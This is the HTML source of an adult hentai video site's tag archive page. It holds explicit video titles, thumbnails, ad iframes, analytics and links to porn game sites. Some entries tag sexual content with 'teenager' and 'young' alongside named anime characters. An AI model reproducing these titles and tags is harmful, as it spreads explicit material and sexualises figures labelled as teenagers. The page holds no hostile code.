

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videos.hentai.pink/tag/fucks/
body_size: 13540
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://videos.hentai.pink/wp-content/uploads/2019/12/favicon-5.ico">

<!-- Meta social networks -->

<!-- Temp Style -->
	<style>
		#page {
			max-width: 1300px;
			margin: 10px auto;
			background: rgba(0,0,0,0.85);
			box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-border-radius: 10px;
			-moz-border-radius: 10px;
			border-radius: 10px;
		}
	</style>
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #fd0083!important;
	}

					body.custom-background {
			background-image: url(https://videos.hentai.pink/wp-content/themes/retrotube/assets/img/niches/hentai/bg.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: top;
			background-size: cover;
		}
	
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 250px;
		max-height: 60px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #fd0083;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #fd0083!important;
		background-color: #fd0083!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #fd0083!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #fd0083!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126218879-2" type="b3a84ce0845b4d87718ee64c-text/javascript"></script>
<script type="b3a84ce0845b4d87718ee64c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126218879-2');
</script>

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fucks Archives - Hentai Videos ❣️</title>
	<link rel="canonical" href="https://videos.hentai.pink/tag/fucks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fucks Archives - Hentai Videos ❣️" />
	<meta property="og:url" content="https://videos.hentai.pink/tag/fucks/" />
	<meta property="og:site_name" content="Hentai Videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://videos.hentai.pink/tag/fucks/","url":"https://videos.hentai.pink/tag/fucks/","name":"fucks Archives - Hentai Videos ❣️","isPartOf":{"@id":"https://videos.hentai.pink/#website"},"primaryImageOfPage":{"@id":"https://videos.hentai.pink/tag/fucks/#primaryimage"},"image":{"@id":"https://videos.hentai.pink/tag/fucks/#primaryimage"},"thumbnailUrl":"https://videos.hentai.pink/wp-content/uploads/2021/05/young-consultant-fucks-erogame-artist-doggystyle-and-covers-her-with-jizz.jpg","breadcrumb":{"@id":"https://videos.hentai.pink/tag/fucks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://videos.hentai.pink/tag/fucks/#primaryimage","url":"https://videos.hentai.pink/wp-content/uploads/2021/05/young-consultant-fucks-erogame-artist-doggystyle-and-covers-her-with-jizz.jpg","contentUrl":"https://videos.hentai.pink/wp-content/uploads/2021/05/young-consultant-fucks-erogame-artist-doggystyle-and-covers-her-with-jizz.jpg","width":600,"height":337},{"@type":"BreadcrumbList","@id":"https://videos.hentai.pink/tag/fucks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://videos.hentai.pink/"},{"@type":"ListItem","position":2,"name":"fucks"}]},{"@type":"WebSite","@id":"https://videos.hentai.pink/#website","url":"https://videos.hentai.pink/","name":"Hentai Videos","description":"Watch Hentai Videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://videos.hentai.pink/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://videos.hentai.pink/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://videos.hentai.pink/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://videos.hentai.pink/wp-content/themes/retrotube/style.css?ver=1.7.6.1721503981' type='text/css' media='all' />
<script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
</head>  <body class="archive tag tag-fucks tag-81 wp-embed-responsive custom-background hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://videos.hentai.pink/" rel="home" title="Hentai Videos"><img src=" 										https://videos.hentai.pink/wp-content/uploads/2019/12/hentaipinklogo.png					" alt="Hentai Videos"></a> 				 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://videos.hentai.pink/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-b3a84ce0845b4d87718ee64c-="" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<iframe style="background-color: white;" width="728" height="90" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002801" src="//a.adtng.com/get/10002801?ata=agamesme"></iframe>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-12" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://videos.hentai.pink">Home</a></li> <li id="menu-item-13" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://videos.hentai.pink/categories/">Categories</a></li> <li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://videos.hentai.pink/photos/">Hentai Gallery</a></li> <li id="menu-item-14" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://videos.hentai.pink/tags/">Tags</a></li> <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://hentai.pink">Games</a></li> <li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="https://familysexgames.games">StepFamily Porn Games</a></li> <li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://sexgames.xxx/">XXX Games</a></li> <li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://adultgames.pro">Free Adult Games</a></li> <li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="https://www.porngames.club/category/premium/">Premium Porn Games</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<a href="https://go.trklinkcm.com/aff_f?h=dXI9iw&aff_sub=before&aff_sub5=teaser&source=hpink"><img src="https://public.cdnvault.com/creatives/100.gif"></a>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://videos.hentai.pink">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: fucks</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>fucks</span></h1>				    <div id="filters">                 <div class="filters-select">Latest videos            <div class="filters-options">                                 	                     <span><a class="" href="/tag/fucks/?filter=latest">Latest videos</a></span>                     <span><a class="" href="/tag/fucks/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/fucks/?filter=longest">Longest videos</a></span>			                     			                     <span><a class="" href="/tag/fucks/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-uid="1" data-post-id="531" class="loop-video thumb-block post-531 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-doggystyle tag-fucks tag-jizz tag-with tag-young post_format-post-format-video"> 	<a href="https://videos.hentai.pink/young-consultant-fucks-erogame-artist-doggystyle-and-covers-her-with-jizz/" title="Young consultant fucks erogame artist doggystyle and covers her with jizz"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/young-consultant-fucks-erogame-artist-doggystyle-and-covers-her-with-jizz.jpg" alt="Young consultant fucks erogame artist doggystyle and covers her with jizz"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Young consultant fucks erogame artist doggystyle and covers her with jizz</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="519" class="loop-video thumb-block post-519 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-biggest tag-cocks tag-fucks tag-hentai tag-japan tag-sucks post_format-post-format-video"> 	<a href="https://videos.hentai.pink/hentai-bombshell-sucks-and-fucks-the-biggest-cocks-in-japan/" title="Hentai bombshell sucks and fucks the biggest cocks in Japan"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/hentai-bombshell-sucks-and-fucks-the-biggest-cocks-in-japan.jpg" alt="Hentai bombshell sucks and fucks the biggest cocks in Japan"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Hentai bombshell sucks and fucks the biggest cocks in Japan</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="217" class="loop-video thumb-block post-217 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-doctor tag-fucks tag-gorgeous tag-patient post_format-post-format-video"> 	<a href="https://videos.hentai.pink/doctor-fucks-his-gorgeous-patient/" title="Doctor Fucks His Gorgeous Patient"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/doctor-fucks-his-gorgeous-patient.jpg" alt="Doctor Fucks His Gorgeous Patient"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Doctor Fucks His Gorgeous Patient</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="199" class="loop-video thumb-block post-199 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-cunt tag-fresh tag-fucks tag-lucky tag-man tag-old tag-old-man post_format-post-format-video"> 	<a href="https://videos.hentai.pink/lucky-old-man-fucks-fresh-cunt/" title="Lucky Old Man Fucks Fresh Cunt"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/lucky-old-man-fucks-fresh-cunt.jpg" alt="Lucky Old Man Fucks Fresh Cunt"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:59</span>		</div> 				<header class="entry-header"> 			<span>Lucky Old Man Fucks Fresh Cunt</span> 		</header> 	</a> </article> 			</div> 					</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<iframe style="background-color: white;" width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002799" src="//a.adtng.com/get/10002799?ata=agamesme"></iframe>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="5" data-post-id="1416" class="loop-video thumb-block post-1416 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-anime tag-big-boobs tag-erza-futa-wendy tag-erza-scarlet-futa tag-erza-scarlet-hentai tag-fairy-tail-futanari tag-fairy-tail-hentai tag-fairy-tail-orgy tag-kink tag-lucy-heartfilia-futa tag-teenager tag-wendy-futa-erza tag-wendy-futa-lucy tag-wendy-marvell-futa tag-wendy-marvell-hentai post_format-post-format-video"> 	<a href="https://videos.hentai.pink/%e3%80%90fairy-tail%e3%80%91%e3%80%90hentai-orgy-futanari-3d%e3%80%91/" title="【FAIRY TAIL】【HENTAI ORGY FUTANARI 3D】"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)1.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)2.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)3.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)4.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)5.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)6.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)7.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)8.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)9.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)10.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)11.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)12.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)13.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)14.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)15.jpg,https://ei.phncdn.com/videos/202011/04/366701672/thumbs_15/(m=eafTGgaaaa)(mh=mBq3_sti8djaFdm0)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/e38090fairy-taile38091e38090hentai-orgy-futanari-3de38091.jpg" alt="【FAIRY TAIL】【HENTAI ORGY FUTANARI 3D】"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:38</span>		</div> 				<header class="entry-header"> 			<span>【FAIRY TAIL】【HENTAI ORGY FUTANARI 3D】</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="1415" class="loop-video thumb-block post-1415 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-asmr-futa tag-big-boobs tag-bisexual tag-deepthroat-futa tag-erotic-audio-f4m tag-erotic-audio-futa tag-futa tag-futa-blowjob tag-futa-pov tag-futa-roleplay tag-futanari-hentai tag-kissing-futa tag-nsfw-futa tag-oral tag-oral-roleplay tag-udio-futa post_format-post-format-video"> 	<a href="https://videos.hentai.pink/your-coworkers-big-surprise-futa-asmr-oral-only/" title="Your Coworkers BIG Surprise&#8230; (Futa ASMR &#8211; ORAL ONLY)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" 